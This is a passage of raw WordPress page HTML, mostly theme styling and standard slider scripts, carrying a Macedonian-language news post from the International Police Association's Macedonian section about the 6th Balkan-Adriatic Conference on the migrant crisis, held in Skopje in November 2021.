a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 19px;line-height: 19px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 45px;line-height: 45px;letter-spacing: 0px;}h2 {font-size: 32px;line-height: 32px;letter-spacing: 0px;}h3 {font-size: 19px;line-height: 20px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 36px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 25px;line-height: 25px;letter-spacing: 0px;}h3 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1220px;}.section_wrapper, .container {max-width: 1200px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1220px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 146px;line-height: 146px;padding: 50px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 246px;}#Top_bar .menu > li > a {padding: 93px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 98px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 246px;}.header-fixed #Top_bar .menu > li > a {padding: 108px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 246px;}#Top_bar .top_bar_right_wrapper {top: 103px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 246px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 83px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
@media only screen and (min-width: 1240px) {
	#Header_creative { background-image: url(https://ipa-skopje.mk/wp-content/uploads/2014/11/home_security_menu_bg.png); background-repeat: repeat-x;}
}

.icon_box .desc_wrapper .desc { margin: 0 7%; }
.image_frame, .wp-caption { border-width: 3px; border-color: #c3ab6d; }
.contact-list .list_item .list_right h4 { font-size: 18px; line-height: 22px; margin-top: 6px; }


.security-image .image_frame { max-width: 375px; }
</style>
<script type='text/javascript' src='https://ipa-skopje.mk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ipa-skopje.mk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.18' id='tp-tools-js'></script>
<script type='text/javascript' src='https://ipa-skopje.mk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.18' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://ipa-skopje.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://ipa-skopje.mk/wp-json/wp/v2/posts/1991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ipa-skopje.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ipa-skopje.mk/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Сребрен медал на Wizz air Скопски Маратон 2021' href='https://ipa-skopje.mk/%d1%81%d1%80%d0%b5%d0%b1%d1%80%d0%b5%d0%bd-%d0%bc%d0%b5%d0%b4%d0%b0%d0%bb-%d0%bd%d0%b0-wizz-air-%d1%81%d0%ba%d0%be%d0%bf%d1%81%d0%ba%d0%b8-%d0%bc%d0%b0%d1%80%d0%b0%d1%82%d0%be%d0%bd-2021/' />
<link rel='next' title='6-th Balkan-Adriatic Conference dedicated to &#8220;Migrant Crisis and the countries of the Balkan-Adriatic Region&#8221; Skopje from 12 to 14 November 2021,hotel Double Three by Hilton' href='https://ipa-skopje.mk/6-th-balkan-adriatic-conference-dedicated-to-migrant-crisis-and-the-countries-of-the-balkan-adriatic-region-skopje-from-12-to-14-november-2021hotel-double-three-by-hilton/' />
<meta name="generator" content="WordPress 5.5.3" />
<link rel="canonical" href="https://ipa-skopje.mk/6-%d1%82%d0%b0-%d0%b1%d0%b0%d0%bb%d0%ba%d0%b0%d0%bd%d1%81%d0%ba%d0%be-%d1%98%d0%b0%d0%b4%d1%80%d0%b0%d0%bd%d1%81%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%86%d0%b8/" />
<link rel='shortlink' href='https://ipa-skopje.mk/?p=1991' />
<link rel="alternate" type="application/json+oembed" href="https://ipa-skopje.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fipa-skopje.mk%2F6-%25d1%2582%25d0%25b0-%25d0%25b1%25d0%25b0%25d0%25bb%25d0%25ba%25d0%25b0%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be-%25d1%2598%25d0%25b0%25d0%25b4%25d1%2580%25d0%25b0%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2584%25d0%25b5%25d1%2580%25d0%25b5%25d0%25bd%25d1%2586%25d0%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ipa-skopje.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fipa-skopje.mk%2F6-%25d1%2582%25d0%25b0-%25d0%25b1%25d0%25b0%25d0%25bb%25d0%25ba%25d0%25b0%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be-%25d1%2598%25d0%25b0%25d0%25b4%25d1%2580%25d0%25b0%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2584%25d0%25b5%25d1%2580%25d0%25b5%25d0%25bd%25d1%2586%25d0%25b8%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.0.5 stt:1,34;" />
<meta name="generator" content="Powered by Slider Revolution 6.2.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

</head>

<body class="post-template-default single single-post postid-1991 single-format-standard  color-custom style-default button-default layout-full-width hide-love header-creative minimalist-header sticky-header sticky-white ab-hide subheader-title-left menuo-no-borders footer-copy-center mobile-tb-hide mobile-mini-mr-ll tr-menu be-reg-2181">

<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-mk wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://ipa-skopje.mk/6-%d1%82%d0%b0-%d0%b1%d0%b0%d0%bb%d0%ba%d0%b0%d0%bd%d1%81%d0%ba%d0%be-%d1%98%d0%b0%d0%b4%d1%80%d0%b0%d0%bd%d1%81%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%86%d0%b8/" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://ipa-skopje.mk/wp-content/plugins/sitepress-multilingual-cms/res/flags/mk.png" alt="mk" title="македонски"></a>
			</li></ul>
</div>
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
<div id="Header_creative" class="">
	<a href="#" class="creative-menu-toggle"><i class="icon-menu-fine"></i></a>

	<div class="creative-social"><ul class="social"></ul></div>
	<div class="creative-wrapper">

		<!-- .header_placeholder 4sticky  -->
		<div class="header_placeholder"></div>

		<div id="Top_bar">
			<div class="one clearfix">

				<div class="top_bar_left">

					<!-- Logo -->
					<div class="logo"><a id="logo" href="https://ipa-skopje.mk" title="ИПА" data-height="146" data-padding="50"><img class="logo-main scale-with-grid" src="https://ipa-skopje.mk/wp-content/uploads/2020/10/ipalogomkd1.png" data-retina="https://ipa-skopje.mk/wp-content/uploads/2020/10/ipalogomkd1.png" data-height="350" alt="ipalogomkd1" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://ipa-skopje.mk/wp-content/uploads/2020/10/ipalogomkd1.png" data-retina="https://ipa-skopje.mk/wp-content/uploads/2020/10/ipalogomkd1.png" data-height="350" alt="ipalogomkd1" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://ipa-skopje.mk/wp-content/uploads/2020/10/ipalogomkd1.png" data-retina="https://ipa-skopje.mk/wp-content/uploads/2020/10/ipalogomkd1.png" data-height="350" alt="ipalogomkd1" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://ipa-skopje.mk/wp-content/uploads/2020/10/ipalogomkd1.png" data-retina="https://ipa-skopje.mk/wp-content/uploads/2020/10/ipalogomkd1.png" data-height="350" alt="ipalogomkd1" data-no-retina /></a></div>
					<div class="menu_wrapper">
						<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://ipa-skopje.mk/"><span>Почетна</span></a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ipa-skopje.mk/za-nas/"><span>За нас</span></a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ipa-skopje.mk/organi-na-zdruzenieto/"><span>Органи на здружението</span></a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ipa-skopje.mk/novosti/"><span>Новости</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ipa-skopje.mk/clenstvo-vo-ipa/"><span>Членство во ИПА</span></a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ipa-skopje.mk/zbratimeni-regioni/"><span>Збратимени региони</span></a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ipa-skopje.mk/obrasci/"><span>Обрасци</span></a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ipa-skopje.mk/ipa-rekviziti/"><span>ИПА Реквизити</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ipa-skopje.mk/%d0%bf%d0%b0%d1%80%d1%82%d0%bd%d0%b5%d1%80%d0%b8-%d0%bd%d0%b0-ipa/"><span>Партнери на ИПА</span></a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ipa-skopje.mk/ipa-linkovi/"><span>ИПА Линкови</span></a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ipa-skopje.mk/contact/"><span>Контакт</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					</div>

					<div class="search_wrapper">

						<!-- #searchform -->
						<form method="get" id="searchform" action="https://ipa-skopje.mk/">

							
							<i class="icon_search icon-search-fine"></i>
							<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

							<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />
							<input type='hidden' name='lang' value='mk' />
							<input type="submit" class="submit" value="" style="display:none;" />

						</form>

					</div>

				</div>

				<div class="top_bar_right"><div class="top_bar_right_wrapper"><div class="wpml-languages disabled"><a class="active tooltip" ontouchstart="this.classList.toggle('hover');" data-tooltip="No translations available for this page"><img src="https://ipa-skopje.mk/wp-content/plugins/sitepress-multilingual-cms/res/flags/mk.png" alt="македонски" width="18" height="12"/></a></div></div></div>
				<div class="banner_wrapper">
									</div>

			</div>
		</div>

		<div id="Action_bar" class="creative">
			<ul class="social"></ul>		</div>

	</div>

</div>

	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header"></header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">6-та Балканско – Јадранска Конференција,Скопје 12-14.11.2021</h1><ul class="breadcrumbs no-link"><li><a href="https://ipa-skopje.mk">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://ipa-skopje.mk/category/featured/">Featured</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://ipa-skopje.mk/6-%D1%82%D0%B0-%D0%B1%D0%B0%D0%BB%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%BE-%D1%98%D0%B0%D0%B4%D1%80%D0%B0%D0%BD%D1%81%D0%BA%D0%B0-%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%80%D0%B5%D0%BD%D1%86%D0%B8/">6-та Балканско – Јадранска Конференција,Скопје 12-14.11.2021</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-1991" class="no-share post-1991 post type-post status-publish format-standard has-post-thumbnail hentry category-featured">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				
				<div class="column one post-header">

											<div class="button-love"></div>
					
					<div class="title_wrapper">

						<h1 class="entry-title" itemprop="headline">6-та Балканско – Јадранска Конференција,Скопје 12-14.11.2021</h1>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="1200" height="480" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/главна-1200x480.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p>Почитувани,</p>
<p>Во периодот од 12-14.11.2021 година Меѓународното  полициско здружение ИПА Оддел Македонија , ИПА Регион Скопје беше домаќин на 6-та Балканско – Јадранска Конференција на тема “Мигранската Криза и земјите од Балканско – Јадранскиот Регион“ која се одржа во хотел Double Three by Hilton во Скопје.</p>
<p>Делегациите на 9 земји членки и домаќинот ИПА Оддел Македонија од вкупно 16 кои се дел од оваа Балканско-Јадранска група на земји пристигнаа во Четврток 10.11 и Петок 11.11.2021 година и тоа делегации  на Грција, Кипар, Бугарија, Албанија, Босна и Херцеговина, Хрватска, Словенија, Романија и Црна Гора, како и делегации на Германија, Полска и Израел како земји набљудувачи.</p>
<p>Со гордост можеме да кажеме дека неколку делегации беа предводени од претседателите на ИПА Националните Секции, како Романија, г. Тартареану Михаи, Босна и Херцеговина, г. Александар Грчиќ, Германија, г. Оливер Хофман и Полска г. Пјотр Војчик.</p>
<p>Воедно гости на ИПА Регион Скопје беа и збратимените региони Хале/Сале од  Германија, Загреб од Хрватска, Темишвар од Романија, Брчко од Босна и Херцеговина, Ниш од Србија, Бургас од Бугарија и Регија Југ од Црна Гора.</p>
<p>Од страна на ИПА Регион Скопје и ИПА Македонија за гостите во Петок вечерта беше организирана т.н. Friendship dinner  односно вечера за запознавање на странските делегации со домаќините &#8211; тимот задолжен за организација на Конференцијата во Ресторанот „ BIEN” во Скопје.</p>
<p>На 12.11.2021 година на Коференцијата пристигнаа и Министерот за Внатрешни Работи г Оливер Спасовски, Директорот на БЈБ, г Сашо Тасевски, представници на ФРОНТЕКС, ИОЕД, Сојуз на Синдикати на Македонија Претседателот г.Дарко Димовски,Македонскиот Полициски Синдикат предводена од г.Марјан Кицев, Помошник директорот г-дин Тони Станковски, Началникот на СВР Скопје, г.Тони Јакимовски и делегациите од сите региони од државата односно Прилеп, Битола, Куманово, Струмица, Охрид, Тетово, Штип и Велес.</p>
<p>Конференцијата со поздравни говори ја отворија Претседателот на ИПА Оддел  Македонија  г. Робертино Ацески и Претседателот на ИПА Регион Скопје г.Игно Стојков</p>
<p>Свое излагање на темата на овогодинешната Конференција “Мигранската Криза и земјите од Балканско – Јадранскиот Регион“ имаше  Директор на Бирото за јавна безбедност г.Сашо Тасевски.</p>
<p>Во своето излагање, Директорот г.Сашо Тасевски ги поздрави делегациите  во име на Биротото за јавна безбедност и свое лично име како член ИПА организацијата,заблагодарувајќи се за поканата за учество на истата, имајќи ги во предвид целите на организацијата, зајакнување на пријателствата помеѓу полициските службеници од целиот свет, унапредување на меѓународната соработка и подобрување на имиџот на полициската професија во целина.</p>
<p>Во своето излагање на темата  “Мигранската Криза и земјите од Балканско – Јадранскиот Регион“, Директорот истакна</p>
<p>(цитирам)„ Илегалните преминувања преку земјите од Западно балканската и јадранската рута (Турција,Грција,Северна Македонија и Грција ,Албанија, Босна и Херцеговина и Хрватска) се сеуште активни и тие рути поради геостратешката положба се користат за транспорт на миграните од земјите од блискиот исток и Африка кон земјите од Западна Европа, најчетсо мотивирани од безбедносни или економски причини“,</p>
<p>Истиот нагласи дека оваа година обидите за илегални преминувања на границите со соседните земји бележат опаѓачки тренд за 36,5%. Спречени се 15.895 обиди за илегално преминување на границите или речиси 10 илјади обиди помалку во споредба со истиот период лани. Забележан е и тренд на намалување за повеќе од 60% на откриените случаи на криумчарење мигранти и бројот на поднесени нови барања за азил е намален за 70%. И оваа година, се продолжи со организација и координација на активностите поврзани со реализацијата на меѓународната активност „Заедничката операција за засилен надзор на јужната граница на РСМ, со ангажирање на полициски службеници од странство“. Во ваквата активност партиципираат полициски службеници од осум земји (Хрватска, Србија, Словенија, Австрија, Чешка, Полска, Унгарија и Словачка). Истите заедно со припадници на граничната полиција, во заеднички мешани патроли вршат засилен надзор на јужниот дел од државната граница чија цел е спречување на обидите за илегален влез или излез на мигранти од Република Грција, како и откривање на случаи на криумчарење мигранти. затворен цитат.</p>
<p>Свое обраќање на конференцијата имаше и Министерот за Внатрешни работи на Северна Македонија, г.Оливер Спасовски кој ги поздрави присутните делегати и гости во име на Министерството за Внатрешни работи и свое лично име се заблагодари за поканата и нагласи дека е привилегија да се биде на Коференција организирана од Меѓународното полициско здружение во кое членуваат над 70 земји од целиот свет вклучувајќи ја и Северна Македонија.</p>
<p>Во контекст на јубилејните 71 година постоење на светската ИПА и 10 години од формирањето на ИПА С.Македонија, Министерот, г Оливер Спасовски, нагласи дека особено е горд</p>
<p>(цитирам)„што семејството  на пријателите на ИПА постојано од ден во ден се зголемуваше, и ако на почетокото него го сочинуваа околу 50 полициски службеници ентузијасти од МВР,  денеска таа бројка изнесува над  7.000 членови, со голем број меѓународни активности и контакти низ целиот свет. Впрочем токму тоа беше и првичната идеја на основач на ова здружение Сер Артур Торп , пријателство  и дружење на полициските службеници  насекаде во светот .“</p>
<p>Воедно се осврна и на фактот дека работата на актуелното раководство на ИПА  и сите нејзини членови е препознаена од земјите членки на  ИПА со добивање на организација на повеќе меѓународни настани меѓу кои и Центрано-Источно Европската“ и „Медитеранската Конференција“ во 2022</p>
<p>(цитирам)“ посветеноста, ентузијазмот  и работата на  секцијата на ИПА во земјава  на меѓународен план се препознаени и како кулминација се манифестираат преку добивање на организација на СВЕТСКИОТ  ИПА КОНГРЕС  во 2024 година, кога ИПА Северна Македонија ќе биде домаќин на најголемиот светски собир на полициски организации од целиот свет“ и ги поздрави хуманитарните акции на ИПА</p>
<p>(цитирам)„Дозволете ми во оваа пригода да ги поздравам  хуманите акции организирани со цел полесно справување со пандемијата Ковид 19 каде што членовите на ИПА од земјава и ИПА регионите, општествено одговорни фирми и поединци активно и несебично се заложија да помогнат во распределба на заштитна опрема наменета за полицсиките службеници на терен кои активно учествуваа во справувањето со пандемијата на вирусот “ КОВИД 19“</p>
<p>завршувајќи го соето излагање со давање на целосна подршка на нашето здружение кое дел од ова светско полициско семејство по што ја прогласи  конференцијата за отворена</p>
<p>(цитирам)„Уверен сум  дека како и  во изминативе 10 години постоење така  и во наредниов период  членовите и претседателството на ИПА Секцијата во Република Северна Македонија ќе продолжи со несмален интензитет и желба  со особена посветеност и мотивираност ќе работите на продлабочување на меѓународната полициска соработка и преку нашите заеднички  пријатели насекаде во светот, ќе ја развиваме идејата за промоција и на Министерството за внатрешни работи а со тоа и  на Република Северна Македонија. Ве уверувам дека ја имате мојата целосна поддршка заеднички да  продолжиме да ја развиваме и облагодродуваме оваа идеја и да продолжиме по патот на взаемно почитување и помагање на полициските служби во светот.“</p>
<p>Ми причинува посебна чест Конференцијата на Меѓународното  полициско здружение во Република Северна Македонија да ја прогласам за отворена, да Ви посакувам успешна дискусија и убава дружба и   пријателства што  ќе траат и ќе се негуваат .</p>
<p>Свое обраќање на конференцијата преку видео линк имаше и г-дин Kyriakos Karkalis од Грција во својство на Потпретседател на Светската ИПА , кој од оправдани причини не беше во можност да присуствува, и меѓу другото истакна</p>
<p>(цитирам) „Постојат моменти во животот кога не можеме да планираме&#8230;..Против мојата волја, и сериозен семеен проблем, не можев лично да присуствувам на Балканско-Јадранската конференција која се одржува во Скопје од 12-14.11.2021 година. Иако јас сум среќен , бидејќи Секцијата Северна Македонија ја организираше досега можеби најуспешната регионална конференција. Покрај се овој собир е е најголем од ваков вид во нашата ИПА организацијаи тоа креира дополнителна одговорност кон сите нас за напредок и развој на ИПА.Посебна благодарност особено до Претседателот г Робертино Ацевски кој ми овозможи да се обратам преку видео линк.“</p>
<p>Во вториот работен дел од Конференцијата по констатирањето дека има кворум за работа по предлог на  г.Робертино Ацевски едногласно беше усвоен дневниот ред.</p>
<p>Во понатамошниот дел свое излагање имаа и</p>
<p>-Генералниот Секретар на ИПА Регион Скопје, г Игор Манојлоски кој имаше презентација на темата “Мигранската Криза и земјите од Балканско – Јадранскиот Регион“, подготвена во соработка со ОГРМ.</p>
<p>&#8211; Demitriou George и Kyriakos Perikleous од ИПА Националната Секција на Кипар кои имаа видео презентација за престојниот Меѓународен Фолклорен Фестивал на ИПА , кој треба да се одржи на Кипар во 2022 година</p>
<p>&#8211; Војислав Драговиќ, потпретседателот на ИПА Наионалната Секција на Црна Гора, кој имаше презентација вв престојните ИПА спортски игри 2022 во Бар, Црна Гора</p>
<p>&#8211; Israel Eran, Генерален Секретар на ИПА Израел и член на SCC.</p>
<p>На крајот на работниот дел знамето на Балканско-Јадранската група беше предадено на Претседателот на ИПА Националната Секција на ИПА Босна и Херцеговина, Александар Грчиќ кои се домаќини на следната конференција во 2022 година.</p>
<p>Конференцијата беше затворена од страна на Претседателот на ИПА С. Македонија г Робертино Ацевски по што со сите делегации беа разменети пригодни подароци и им беа доделени монети посветени на јубилејот 10 години ИПА С.Македонија.</p>
<p>Во поладневните часови сите домашни и странски гости беа во посета на Винарската визба “СТОБИ“ во Градско каде имаа прилика да уживаат во дегустација на нивните прекрасни вина.</p>
<p>Гала вечерата на која присуствуваа над 200 гости, ИПА членови од земјата и од странство, делегации и ИПА пријатели и компании кои ја помагаат и подржуваат ИПА се одржа во Ресторан “Дениција“ во Скопје</p>
<p>ЈА користиме оваа прилика да им се зблагодариме на сите наши членови кои беа вклучени во организација на оваа конференција и отвораето на новите канцеларии на ИПА, на нашите ИПА пријатели кои несебично не помогнаа и подржаа пред се : МЕТАЛБО ИНЖИНЕРИНГ,ТРИГЛАВ ОСИГУРУВАЊЕ, АЕК, ПЕЛИСТЕРКА, АУТОМОТИВ ГРУП, ВИП ПРЕВОЗ,ПАКУНГ, АИРКУЛ БИО, БАТЕ КОМЕРЦ,,МУЛТИШПЕД, БИОТЕК, ЛАЈОНЕС, ДИЈАГ, БИМ ДИЗАЈН,СТЕЛАТЕКС, ЕЛЕКТРОМЕТАЛ, РЕЛИСИС,  Хотел DOUBLE THREE by HILTON, Ресторан BIEN, Ресторан ДЕНИЦИЈА, Винарија СТОБИ , I.O.E.D. , Мирновец Пиротехника, Премиум Ексклузив, ПРОМИС &#8230;&#8230;&#8230;&#8230;&#8230;</p>
<p>Воедно на 14.11.2021 година со почеток во 11.00 часот во присуство на многубројни членови на ИПА од целата земја и странски делегации , свечено беа отворени новите Канцеларии на ИПА Македонија и ИПА Регион Скопје кои се лоцирани на ул. Антон Попов бр. 1, влез 4, втор кат стан бр.5.</p>
<p>И.М.</p>

			<style type='text/css'>
				#sc_gallery-1 {
					margin: auto;
				}
				#sc_gallery-1 .gallery-item {
					float: left;
					margin-top: 10px;
					text-align: center;
					width: 19.99%;
				}
				#sc_gallery-1 img {
					border: 2px solid #cfcfcf;
				}
				#sc_gallery-1 .gallery-caption {
					margin-left: 0;
				}
				/* see sc_gallery() in functions/theme-shortcodes.php */
			</style>
